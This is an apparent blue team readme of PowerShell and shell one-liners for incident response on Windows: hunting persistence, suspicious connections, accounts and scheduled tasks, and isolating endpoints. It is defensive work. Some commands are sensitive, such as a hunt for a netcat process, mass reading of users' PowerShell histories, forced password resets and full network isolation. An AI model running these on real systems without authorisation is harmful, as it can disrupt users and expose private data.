
Blue Team Notes
A collection of one-liners, small scripts, and some useful tips for blue team work.
I've included screenshots where possible so you know what you're getting.
Contact me
If you see a mistake, or have an easier way to run a command then you're welcome to hit me up on Twitter or commit an issue here.
If you want to contribute I'd be grateful for the command and a screenshot. I'll of course add you as a contributor
Did the Notes help?
I hope the Blue Team Notes help you catch an adversary, thwart an attack, or even just helps you learn. If you've benefited from the Blue Team Notes, would you kindly consider making a donation to one or two charities.
Donate as much or little money as you like, of course. I have some UK charities you could donate to: Great Ormond Street - Children's hospital, Cancer Research, and Feeding Britain - food charity
Table of Contents
As you scroll along, it's easy to lose orientation. Wherever you are in the Blue Team Notes, if you look to the top-left of the readme you'll see a little icon. This is a small table of contents, and it will help you figure out where you are, where you've been, and where you're going

As you go through sections, you may notice the arrowhead that says 'section contents'. I have nestled the sub-headings in these, to make life a bit easier.

Shell Style
section contents
Give shell timestamp
For screenshots during IR, I like to have the date, time, and sometimes the timezone in my shell
CMD
setx prompt $D$S$T$H$H$H$S$B$S$P$_--$g
:: all the H's are to backspace the stupid microsecond timestamp
:: $_ and --$g seperate the date/time and path from the actual shell
:: We make the use of the prompt command: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/prompt
:: setx is in fact the command line command to write variables to the registery
:: We are writing the prompt's new timestamp value in the cmd line into the reg so it stays, otherwise it would not stay in the cmdline when we closed it.
Pwsh
###create a powershell profile, if it doesnt exist already
New-Item $Profile -ItemType file –Force
##open it in notepad to edit
function prompt{ "[$(Get-Date)]" +" | PS "+ "$(Get-Location) > "}
##risky move, need to tighten this up. Change your execution policy or it won't
#run the profile ps1
#run as powershell admin
Set-ExecutionPolicy RemoteSigned
Bash
##open .bashrc
sudo nano .bashrc
#https://www.howtogeek.com/307701/how-to-customize-and-colorize-your-bash-prompt/
##date, time, colour, and parent+child directory only, and -> promptt
PS1='\[\033[00;35m\][`date  +"%d-%b-%y %T %Z"]` ${PWD#"${PWD%/*/*}/"}\n\[\033[01;36m\]-> \[\033[00;37m\]'
      ##begin purple  #year,month,day,time,timezone #show last 2 dir #next line, cyan,->prompt #back to normal white text
#restart the bash source
source ~/.bashrc
Windows
section contents
I've generally used these Powershell queries with Velociraptor, which can query thousands of endpoints at once.
OS Queries
section contents
Get Fully Qualified Domain Name
([System.Net.Dns]::GetHostByName(($env:computerName))).Hostname

# Get just domain name
(Get-WmiObject -Class win32_computersystem).domain
Get OS and Pwsh info
This will print out the hostname, the OS build info, and the powershell version
$Bit = (get-wmiobject Win32_OperatingSystem).OSArchitecture ;
$V = $host | select-object -property "Version" ;
$Build = (Get-WmiObject -class Win32_OperatingSystem).Caption ;
write-host "$env:computername is a $Bit $Build with Pwsh $V
Hardware Info
If you want, you can get Hardware, BIOS, and Disk Space info of a machine
#Get BIOS Info
gcim -ClassName Win32_BIOS | fl Manufacturer, Name, SerialNumber, Version;
#Get processor info
gcim -ClassName Win32_Processor | fl caption, Name, SocketDesignation;
#Computer Model
gcim -ClassName Win32_ComputerSystem | fl Manufacturer, Systemfamily, Model, SystemType
#Disk space in Gigs, as who wants bytes?
gcim  -ClassName Win32_LogicalDisk |
Select -Property DeviceID, DriveType, @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}}, @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}} | fl

## Let's calculate an individual directory, C:\Sysmon, and compare with disk memory stats
$size = (gci c:\sysmon | measure Length -s).sum / 1Gb;
write-host " Sysmon Directory in Gigs: $size";
$free = gcim  -ClassName Win32_LogicalDisk | select @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}};
echo "$free";
$cap = gcim  -ClassName Win32_LogicalDisk | select @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}}
echo "$cap"
Time info
Human Readable
Get a time that's human readable
Get-Date -UFormat "%a %Y-%b-%d %T UTC:%Z" 
Machine comparable
This one is great for doing comparisons between two strings of time
[Xml.XmlConvert]::ToString((Get-Date).ToUniversalTime(), [System.Xml.XmlDateTimeSerializationMode]::Utc) 
Compare UTC time from Local time
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
Update Info
Get Patches
Will show all patch IDs and their installation date
get-hotfix|
select-object HotFixID,InstalledOn|
Sort-Object  -Descending -property InstalledOn|
format-table -autosize
Find why an update failed
$Failures = gwmi -Class Win32_ReliabilityRecords;
$Failures | ? message -match 'failure'  | Select -ExpandProperty message
Manually check if patch has taken
This happened to me during the March 2021 situation with Microsoft Exchange's ProxyLogon. The sysadmin swore blind they had patched the server, but neither systeminfo of get-hotfix was returning with the correct KB patch.
The manual workaround isn't too much ballache
Microsoft Support Page
First identify the ID number of the patch you want. And then find the dedicated Microsoft support page for it.
For demonstration purposes, let's take KB5001078 and it's corresponding support page. You'll be fine just googling the patch ID number.

Then click into the dropdown relevant to your machine.

Here you can see the files that are included in a particular update. The task now is to pick a handful of the patch-files and compare your host machine. See if these files exist too, and if they do do they have similar / same dates on the host as they do in the Microsoft patch list?
On Host
Let us now assume you don't know the path to this file on your host machine. You will have to recursively search for the file location. It's a fair bet that the file will be in C:\Windows\ (but not always), so lets' recursively look for EventsInstaller.dll
$file = 'EventsInstaller.dll'; $directory = 'C:\windows' ;
gci -Path $directory -Filter $file -Recurse -force|
sort-object  -descending -property LastWriteTimeUtc | fl *
We'll get a lot of information here, but we're really concerned with is the section around the various times. As we sort by the LastWriteTimeUtc, the top result should in theory be the latest file of that name...but this is not always true.

Discrepencies
I've noticed that sometimes there is a couple days discrepency between dates.

For example in our screenshot, on the left Microsoft's support page supposes the EventsInstaller.dll was written on the 13th January 2021. And yet our host on the right side of the screenshot comes up as the 14th January 2021. This is fine though, you've got that file don't sweat it.
Account Queries
section contents
Users recently created in Active Directory
Run on a Domain Controller.
Change the AddDays field to more or less days if you want. Right now set to seven days.
The 'when Created' field is great for noticing some inconsistencies. For example, how often are users created at 2am?
import-module ActiveDirectory;
$When = ((Get-Date).AddDays(-7)).Date;
Get-ADUser -Filter {whenCreated -ge $When} -Properties whenCreated |
sort whenCreated -descending 
Hone in on suspicious user
You can use the SamAccountName above to filter
import-module ActiveDirectory;
Get-ADUser -Identity HamBurglar -Properties *
Retrieve local user accounts that are enabled
Get-LocalUser | ? Enabled -eq "True"
Find all users currently logged in
qwinsta
#or
quser
Find all users logged in across entire AD
If you want to find every single user logged in on your Active Directory, with the machine they are also signed in to.
I can reccomend YossiSassi's Get-UserSession.ps1 and Get-RemotePSSession.ps1.
This will generate a LOT of data in a real-world AD though.

Evict User
Force user logout
You may need to evict a user from a session - perhaps you can see an adversary has been able to steal a user's creds and is leveraging their account to traverse your environment
#show the users' session
qwinsta

#target their session id
logoff 2 /v
Force user new password
From the above instance, we may want to force a user to have a new password - one the adversary does not have
for Active Directory
$user = "lizzie" ; $newPass = "HoDHSyxkzP-cuzjm6S6VF-7rvqKyR";

#Change password twice.
#First can be junk password, second time can be real new password
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "6;wB3yj9cI8X" -Force) -verbose
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "$newPass" -Force) -verbose
For local non-domain joined machines
#for local users
net user #username #newpass
net user frank "lFjcVR7fW2-HoDHSyxkzP"
Disable AD Account
#needs the SAMAccountName
$user = "lizzie";
Disable-ADAccount -Identity "$user" #-whatif can be appended

#check its disabled
(Get-ADUser -Identity $user).enabled

#renable when you're ready
Enable-ADAccount -Identity "$user" -verbose

Disable local Account
# list accounts with  Get-LocalUser
Disable-LocalUser -name "bad_account$"
Evict from Group
Good if you need to quickly eject an account from a specific group, like administrators or remote management.
$user = "erochester"
remove-adgroupmember -identity Administrators -members $User -verbose -confirm:$false
Computer / Machine Accounts
Adversaries like to use Machine accounts (accounts that have a $) as these often are overpowered AND fly under the defenders' radar
Show machine accounts that are apart of interesting groups.
There may be misconfigurations that an adversary could take advantadge.
Get-ADComputer -Filter * -Properties MemberOf | ? {$_.MemberOf}
Reset password for a machine account.
Good for depriving adversary of pass they may have got. Also good for re-establishing trust if machine is kicked out of domain trust for reasons(?)
Reset-ComputerMachinePasswordAll Users PowerShell History
During an IR, you will want to access other users PowerShell history. However, the get-history command only will retrieve the current shell's history, which isn't very useful.
Instead, PowerShell in Windows 10 saves the last 4096 commands in a particular file. On an endpoint, we can run a quick loop that will print the full path of the history file - showing which users history it is showing - and then show the contents of that users' PwSh commands
$Users = (Gci C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt).FullName
$Pasts = @($Users);

foreach ($Past in $Pasts) {
	write-host "`n----User Pwsh History Path $Past---`n" -ForegroundColor Magenta;
	get-content $Past
}

And check this one too
c:\windows\system32\config\systemprofile\appdata\roaming\microsoft\windows\powershell\psreadline\consolehost_history.txtService Queries
section contents
Show Services
Let's get all the services and sort by what's running
get-service|Select Name,DisplayName,Status|
sort status -descending | ft -Property * -AutoSize|
Out-String -Width 4096
Now show the underlying executable supporting that service
Get-WmiObject win32_service |? State -match "running" |
select Name, DisplayName, PathName, User | sort Name |
ft -wrap -autosize
Hone in on specific Service
If a specific service catches your eye, you can get all the info for it. Because the single and double qoutes are important to getting this right, I find it easier to just put the DisplayName of the service I want as a variable, as I tend to fuck up the displayname filter bit
$Name = "eventlog";
gwmi -Class Win32_Service -Filter "Name = '$Name' " | fl *

#or this, but you get less information compared to the one about tbh
get-service -name "eventlog" | fl * 
Kill a service
Get-Service -DisplayName "meme_service" | Stop-Service -Force -Confirm:$false -verboseHunting potential sneaky services
I saw a red team tweet regarding sneaky service install. To identify this, you can deploy the following:
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

# Grep out results from System32 to reduce noise, though keep in mind adversaries can just put stuff in there too
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*System32*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

Network Queries
section contents
Show TCP connections and underlying process
This one is so important, I have it listed twice in the blue team notes
I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!
You could just use netstat -b, which gives you SOME of this data
But instead, try this bad boy on for size:
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
######## Bound to catch bad guys or your moneyback guaranteed!!!!
Find internet established connections, and sort by time established
You can always sort by whatever value you want really. CreationTime is just an example
Get-NetTCPConnection -AppliedSetting Internet |
select-object -property remoteaddress, remoteport, creationtime |
Sort-Object -Property creationtime |
format-table -autosize
Sort remote IP connections, and then unique them
This really makes strange IPs stand out
(Get-NetTCPConnection).remoteaddress | Sort-Object -Unique 
Hone in on a suspicious IP
If you see suspicious IP address in any of the above, then I would hone in on it
Get-NetTCPConnection |
? {($_.RemoteAddress -eq "1.2.3.4")} |
select-object -property state, creationtime, localport,remoteport | ft -autosize

## can do this as well
 Get-NetTCPConnection -remoteaddress 0.0.0.0 |
 select state, creationtime, localport,remoteport | ft -autosize
Show UDP connections
You can generally filter pwsh UDP the way we did the above TCP
Get-NetUDPEndpoint | select local*,creationtime, remote* | ft -autosize
Kill a connection
There's probably a better way to do this. But essentially, get the tcp connection that has the specific remote IPv4/6 you want to kill. It will collect the OwningProcess. From here, get-process then filters for those owningprocess ID numbers. And then it will stop said process. Bit clunky
stop-process -verbose -force -Confirm:$false (Get-Process -Id (Get-NetTCPConnection -RemoteAddress "1.2.3.4" ).OwningProcess)Check Hosts file
Some malware may attempt DNS hijacking, and alter your Hosts file
gc -tail 4 "C:\Windows\System32\Drivers\etc\hosts"

#the above gets the most important bit of the hosts file. If you want more, try this:
gc "C:\Windows\System32\Drivers\etc\hosts"
Check Host file Time
Don't trust timestamps....however, may be interesting to see if altered recently
gci "C:\Windows\System32\Drivers\etc\hosts" | fl *Time*

DNS Cache
Collect the DNS cache on an endpoint. Good for catching any sneaky communication or sometimes even DNS C2
Get-DnsClientCache | out-string -width 1000
Investigate DNS
The above command will likely return a lot of results you don't really need about the communication between 'trusted' endpoints and servers. We can filter these 'trusted' hostnames out with regex, until we're left with less common results.
On the second line of the below code, change up and insert the regex that will filter out your machines. For example, if your machines are generally called WrkSt1001.corp.local, or ServStFAX.corp.local, you can regex out that first poriton so it will exclude any and all machines that share this - so workst|servst would do the job. You don't need to wildcard here.
Be careful though. If you are too generic and liberal, you may end up filtering out malicious and important results. It's bettter to be a bit specific, and drill down further to amake sure you aren't filtering out important info. So for example, I wouldn't suggest filtering out short combos of letters or numbers ae|ou|34|
Get-DnsClientCache |
? Entry -NotMatch "workst|servst|memes|kerb|ws|ocsp" |
out-string -width 1000
If there's an IP you're sus of, you can always take it to WHOIS or VirusTotal, as well see for other instances it appears in your network and what's up to whilst it's interacting there.
IPv6
Since Windows Vitsa, the Windows OS prioritises IPv6 over IPv4. This lends itself to man-in-the-middle attacks, you can find some more info on exploitation here
Get IPv6 addresses and networks
Get-NetIPAddress -AddressFamily IPv6 | ft Interfacealias, IPv6Address
Disable Priority Treatment of IPv6
You probably don't want to switch IPv6 straight off. And if you DO want to, then it's probably better at a DHCP level. But what we can do is change how the OS will prioritise the IPv6 over IPv4.
#check if machine prioritises IPv6
ping $env:COMPUTERNAME -n 4 # if this returns an IPv6, the machine prioritises this over IPv4

#Reg changes to de-prioritise IPv6
New-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20 -PropertyType “DWord”

#If this reg already exists and has values, change the value
Set-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20

#you need to restart the computer for this to take affect
#Restart-Computer
BITS Queries
Get-BitsTransfer|
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime

## filter out common bits jobs in your enviro, ones below are just an example, you will need to add your own context
Get-BitsTransfer|
| ? displayname -notmatch "WU|Office|Dell_Asimov|configjson" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime

## Hunt down BITS transfers that are UPLOADING, which may be sign of data exfil
Get-BitsTransfer|
? TransferType -match "Upload" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
Remoting Queries
section contents
Powershell Remoting
Get Powershell sessions created
Get-PSSessionQuery WinRM Sessions Deeper
You can query the above even deeper.
get-wsmaninstance -resourceuri shell -enumerate |
select Name, State, Owner, ClientIP, ProcessID, MemoryUsed,
@{Name = "ShellRunTime"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellRunTime)}},
@{Name = "ShellInactivity"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellInactivity)}}
The ClientIP field will show the original IP address that WinRM'd to the remote machine. The times under the Shell fields at the bottom have been converted into HH:MM:SS, so in the above example, the remote PowerShell session has been running for 0 hours, 4 minutes, and 26 seconds.
Remoting Permissions
Get-PSSessionConfiguration |
fl Name, PSVersion, Permission
Check Constrained Language
To be honest, constrained language mode in Powershell can be trivally easy to mitigate for an adversary. And it's difficult to implement persistently. But anyway. You can use this quick variable to confirm if a machine has a constrained language mode for pwsh.
$ExecutionContext.SessionState.LanguageMode
RDP settings
You can check if RDP capability is permissioned on an endpoint
if ((Get-ItemProperty "hklm:\System\CurrentControlSet\Control\Terminal Server").fDenyTSConnections -eq 0){write-host "RDP Enabled" } else { echo "RDP Disabled" }If you want to block RDP
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 1
#Firewall it out too
Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
Query RDP Logs
Knowing who is RDPing in your enviroment, and from where, is important. Unfortunately, RDP logs are balllache. Threat hunting blogs like this one can help you narrow down what you are looking for when it comes to RDP
Let's call on one of the RDP logs, and filter for event ID 1149, which means a RDP connection has been made. Then let's filter out any IPv4 addresses that begin with 10.200, as this is the internal IP schema. Perhaps I want to hunt down public IP addresses, as this would suggest the RDP is exposed to the internet on the machine and an adversary has connected with correct credentials!!!
- Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational
- Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
# if you acquire a log, change this to get-winevent -path ./RDP_log_you_acquired.evtx
get-winevent -path "./Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx" |
? id -match 1149 |
sort Time* -descending |
fl time*, message

get-winevent -path ./ "Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx" |
? id -match 21 |
sort Time* -descending |
fl time*, message
Current RDP Sessions
You can query the RDP sessions that a system is currently running
qwinsta

:: get some stats
qwinsta /counter
You can read here about how to evict a malicious user from a session and change the creds rapidly to deny them future access
Check Certificates
gci "cert:\" -recurse | fl FriendlyName, Subject, Not* 
Certificate Dates
You will be dissapointed how many certificates are expired but still in use. Use the -ExpiringInDays flag
gci "cert:\*" -recurse -ExpiringInDays 0 | fl FriendlyName, Subject, Not*
Firewall Queries
section contents
Retrieve Firewall profile names
(Get-NetFirewallProfile).name
Retrieve rules of specific profile
Not likely to be too useful getting all of this information raw, so add plenty of filters
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule
##filtering it to only show rules that are actually enabled
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule | ? Enabled -eq "true"
Filter all firewall rules
#show firewall rules that are enabled
Get-NetFirewallRule | ? Enabled -eq "true"
#will show rules that are not enabled
Get-NetFirewallRule | ? Enabled -notmatch "true"

##show firewall rules that pertain to inbound
Get-NetFirewallRule | ? direction -eq "inbound"
#or outbound
Get-NetFirewallRule | ? direction -eq "outbound"

##stack these filters
Get-NetFirewallRule | where {($_.Enabled -eq "true" -and $_.Direction -eq "inbound")}
#or just use the built in flags lol
Get-NetFirewallRule -Enabled True -Direction Inbound
Code Red
Isolate Endpoint
Disconnect network adaptor, firewall the fuck out of an endpoint, and display warning box
This is a code-red command. Used to isolate a machine in an emergency.
In the penultimate and final line, you can change the text and title that will pop up for the user
New-NetFirewallRule -DisplayName "Block all outbound traffic" -Direction Outbound -Action Block | out-null;
New-NetFirewallRule -DisplayName "Block all inbound traffic" -Direction Inbound -Action Block | out-null;
$adapter = Get-NetAdapter|foreach { $_.Name } ; Disable-NetAdapter -Name "$adapter" -Confirm:$false;
Add-Type -AssemblyName PresentationCore,PresentationFramework;
[System.Windows.MessageBox]::Show('Your Computer has been Disconnected from the Internet for Security Issues. Please do not try to re-connect to the internet. Contact Security Helpdesk Desk ',' CompanyNameHere Security Alert',[System.Windows.MessageBoxButton]::OK,[System.Windows.MessageBoxImage]::Information)
SMB Queries
section contents
List Shares
Get-SMBShare
List client-to-server SMB Connections
Dialect just means verison. SMB3, SMB2 etc
Get-SmbConnection

#just show SMB Versions being used. Great for enumeration flaws in enviro - i.e, smb1 being used somewhere
Get-SmbConnection |
select Dialect, Servername, Sharename | sort Dialect 

Remove an SMB Share
Remove-SmbShare -Name MaliciousShare -Confirm:$false -verboseProcess Queries
section contents
- Processes and TCP Connections
- Show all processes and their associated user
- Get specific info about the full path binary that a process is running
- Is a specific process a running on a machine or not
- Get process hash
- Show all DLLs loaded with a process
- Identify process CPU usage
- Stop a Process
- Process Tree
Processes and TCP Connections
I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!
You could just use netstat -b, which gives you SOME of this data

But instead, try this bad boy on for size:
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
Show all processes and their associated user
get-process * -Includeusername
Try this one if you're hunting down suspicious processes from users
gwmi win32_process |
Select Name,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort Name -unique -descending | Sort Owner | ft -wrap -autosize
Get specific info about the full path binary that a process is running
gwmi win32_process |
Select Name,ProcessID,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort name | ft -wrap -autosize | out-string
Get specific info a process is running
get-process -name "nc" | ft Name, Id, Path,StartTime,Includeusername -autosize 
Is a specific process a running on a machine or not
$process = "memes";
if (ps |  where-object ProcessName -Match "$process") {Write-Host "$process successfully installed on " -NoNewline ; hostname} else {write-host "$process absent from " -NoNewline ; hostname}
Example of process that is absent
 Example of process that is present

Get process hash
Great to make malicious process stand out. If you want a different Algorithm, just change it after -Algorithm to something like sha256
foreach ($proc in Get-Process | select path -Unique){try
{ Get-FileHash $proc.path -Algorithm sha256 -ErrorAction stop |
ft hash, path -autosize -HideTableHeaders | out-string -width 800 }catch{}}
Show all DLLs loaded with a process
get-process -name "memestask" -module 
Alternatively, pipe |fl and it will give a granularity to the DLLs

Identify process CPU usage
(Get-Process -name "googleupdate").CPU | fl 
I get mixed results with this command but it's supposed to give the percent of CPU usage. I need to work on this, but I'm putting it in here so the world may bare wittness to my smooth brain.
$ProcessName = "symon" ;
$ProcessName = (Get-Process -Id $ProcessPID).Name;
$CpuCores = (Get-WMIObject Win32_ComputerSystem).NumberOfLogicalProcessors;
$Samples = (Get-Counter "\Process($Processname*)\% Processor Time").CounterSamples;
$Samples | Select `InstanceName,@{Name="CPU %";Expression={[Decimal]::Round(($_.CookedValue / $CpuCores), 2)}}
Sort by least CPU-intensive processes
Right now will show the lower cpu-using proccesses...useful as malicious process probably won't be as big a CPU as Chrome, for example. But change first line to Sort CPU -descending if you want to see the chungus processes first
gps | Sort CPU |
Select -Property ProcessName, CPU, ID, StartTime |
ft -autosize -wrap | out-string -width 800
Stop a Process

Get-Process -Name "memeprocess" | Stop-Process -Force -Confirm:$false -verboseProcess Tree
You can download the PsList exe from Sysinternals
Fire it off with the -t flag to create a parent-child tree of the processes
Recurring Task Queries
section contents
Get scheduled tasks
Identify the user behind a command too. Great at catching out malicious schtasks that perhaps are imitating names, or a process name
schtasks /query /FO CSV /v | convertfrom-csv |
where { $_.TaskName -ne "TaskName" } |
select "TaskName","Run As User", Author, "Task to Run"|
fl | out-string
Get a specific schtask
Get-ScheduledTask -Taskname "wifi*" | fl *
To find the commands a task is running
Great one liner to find exactly WHAT a regular task is doing
$task = Get-ScheduledTask | where TaskName -EQ "meme task";
$task.Actions
And a command to get granularity behind the schtask requires you to give the taskpath. Tasks with more than one taskpath will throw an error here
$task = "CacheTask";
get-scheduledtask -taskpath (Get-ScheduledTask -Taskname "$task").taskpath | Export-ScheduledTask
#this isn't the way the microsoft docs advise.
     ##But I prefer this, as it means I don't need to go and get the taskpath when I already know the taskname
To stop the task
Get-ScheduledTask "memetask" | Stop-ScheduledTask -Force -Confirm:$false -verboseAll schtask locations
There's some major overlap here, but it pays to be thorough.
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks
C:\Windows\System32\Tasks
C:\Windows\Tasks
C:\windows\SysWOW64\Tasks\
Show what programs run at startup
Get-CimInstance Win32_StartupCommand | Select-Object Name, command, Location, User | Format-List 
Some direct path locations too can be checked
HKLM\software\classes\exefile\shell\open\command
c:\*\julie cazort\appdata\roaming\microsoft\windows\start menu\programs\startup
Programs at login
Adversaries can link persistence mechanisms to be activated to a users' login via the registry HKEY_CURRENT_USER\Environment -UserInitMprLogonScript
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

#list all user's enviros
(gp "HKU:\*\Environment").UserInitMprLogonScript

#Collect SID of target user with related logon task
gp "HKU:\*\Environment" | FL PSParentPath,UserInitMprLogonScript

# insert SID and convert it into username
gwmi win32_useraccount |
select Name, SID |
? SID -match "" #insert SID between quotes 
You can remove this regsistry entry
#confirm via `whatif` flag that this is the right key
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -whatif
#delete it
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -verbose
Programs at Powershell
Adversaries can link their persistence mechanisms to a PowerShell profile, executing their malice every time you start PowerShell
#confirm the profile you are querying
echo $Profile
#show PowerShell profile contents
type $Profile
To fix this one, I'd just edit the profile and remove the persistence (so notepad $Profile will be just fine)
Stolen Links
Adversaries can insert their malice into shortcuts. They can do it in clever ways, so that the application will still run but at the same time their malice will also execute when you click on the application
For demo purposes, below we have Microsoft Edge that has been hijacked to execute calc on execution.

We can specifically query all Microsoft Edge's shortcuts to find this
Get-CimInstance Win32_ShortcutFile |
? FileName -match 'edge' |
fl FileName,Name,Target, LastModified
This doesn't scale however, as you will not know the specific shortcut that the adversary has manipulated. So instead, sort by the LastModified date
Get-CimInstance Win32_ShortcutFile |
sort LastModified -desc |
fl FileName,Name,Target, LastModified
Hunt LNKs at scale
This above will output a LOT, however. You may want to only show results for anything LastModified after a certain date. Lets ask to only see things modified in the year 2022 onwards
Get-CimInstance Win32_ShortcutFile |
where-object {$_.lastmodified -gt [datetime]::parse("01/01/2022")} |
sort LastModified -desc | fl FileName,Name,Target, LastModified
Scheduled Jobs
Surprisingly, not many people know about Scheduled Jobs. They're not anything too strange or different, they're just scheduled tasks that are specificially powershell.
I've written about a real life encounter I had during an incident, where the adversary had leveraged a PowerShell scheduled job to execute their malice at an oppertune time
Find out what scheduled jobs are on the machine
 Get-ScheduledJob
 # pipe to | fl * for greater granularity
Get detail behind scheduled jobs
Get-ScheduledJob | Get-JobTrigger |
Ft -Property @{Label="ScheduledJob";Expression={$_.JobDefinition.Name}},ID,Enabled, At, frequency, DaysOfWeek
#pipe to fl or ft, whatever you like the look of more in the screenshot
Kill job
The following all work.
Disable-ScheduledJob -Name evil_sched
Unregister-ScheduledJob -Name eviler_sched
Remove-Job -id 3
#then double check it's gone with Get-ScheduledJob

#if persists, tack on to unregister or remove-job
-Force -Confirm:$false -verbose
Hunt WMI Persistence
WMIC can do some pretty evil things 1 & 2. One sneaky, pro-gamer move it can pull is persistence
In the image below I have included a part of setting up WMI persistence

Finding it
Now, our task is to find this persistent evil.
Get-CimInstance comes out cleaner, but you can always rely on the alternate Get-WMIObject
Get-CimInstance -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-CimInstance -Namespace root\Subscription -Class __EventFilter
Get-CimInstance -Namespace root\Subscription -Class __EventConsumer

## OR

Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer


Removing it
Now we've identified the evil WMI persistence, let us be rid of it!
We can specify the Name as EVIL as that's what it was called across the three services. Whatever your persistence calls itself, change the name for that
#notice this time, we use the abbrevated version of CIM and WMI

gcim -Namespace root\Subscription -Class __EventFilter |
? Name -eq "EVIL" | Remove-CimInstance -verbose

gcim -Namespace root\Subscription -Class __EventConsumer|
? Name -eq "EVIL" | Remove-CimInstance -verbose

#it's actually easier to use gwmi here instead of gcim
gwmi -Namespace root\Subscription -Class __FilterToConsumerBinding |
? Consumer -match "EVIL" | Remove-WmiObject -verbose
A note on CIM
You may see WMI and CIM talked about together, whether on the internet or on in the Blue Team Notes here.
CIM is a standard for language for vendor-side management of a lot of the physical and digital mechanics of what makes a computer tick. WMIC was and is Microsoft's interpretation of CIM.
However, Microsoft is going to decommision WMIC soon. So using Get-Ciminstance versions rather than get-wmiobject is probably better for us to learn in the long term. I dunno man, It's complicated.
Run Keys
What are Run Keys
I've written in depth about run keys, elsewhere
Run and RunOnce registry entries will run tasks on startup. Specifically:
- Run reg keys will run the task every time there's a login.
- RunOnce reg kgeys will run the taks once and then self-delete keys.
- If a RunOnce key has a name with an exclemation mark (!likethis) then it will self-delete
- IF a RunOnce key has a name with an asterik (* LikeDIS) then it can run even in Safe Mode.
If you look in the reg, you'll find some normal executables.

Finding Run Evil
A quick pwsh for loop can collect the contents of the four registry locations.
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath |
Foreach-Object {
	write-host "----Reg location is $_---" -ForegroundColor Magenta ;
	gp $_ |
